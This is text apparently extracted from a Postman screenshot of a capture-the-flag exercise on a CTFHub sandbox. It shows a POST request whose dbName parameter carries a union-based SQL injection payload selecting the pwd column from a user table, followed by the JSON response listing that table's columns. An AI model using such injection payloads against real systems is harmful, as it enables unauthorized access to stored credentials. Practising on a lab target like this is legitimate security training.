 POST
http://challenge-4b709aea5546447d.sandbox.ctfhub.com:10800/common/test/sqlDict?dbName=myapp ...
Send
Params
Authorization
Headers (7)
Body
Pre-request Script
Tests
Settings
KEY
VALUE
DESCRIPTION
dbName
myapp%23' union select pwd from user%23
Key
Value
Description
Body
Cookies
Headers (14)
Test Results
Status: 200 OK
Time: 248 ms
Size: 1.11 KB
Save
Pretty
Raw
Preview
Visualize
JSON
21 },
22 {
23 "isAuto": "NO",
24 "isNull": "YES",
25 "name": "pwd",
26 "remark": "",
27 "size": "255",
28 "type": "VARCHAR"
29 }
30 ],
31 "tableDescribe": "ctfhub_14917_5915",
32 "tableName": "user"
33 }
34 ],
35 "msg": "操作成功",
36 "status": 1,
37 "timestamps": 1669894658720
38 }